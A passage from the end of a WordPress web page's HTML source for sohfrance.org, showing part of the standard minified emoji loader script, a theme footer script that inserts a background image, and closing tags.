Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sohfrance.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.sohfrance.org/wp-content/uploads/2019/01/bk9.jpg\' alt="bk9">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>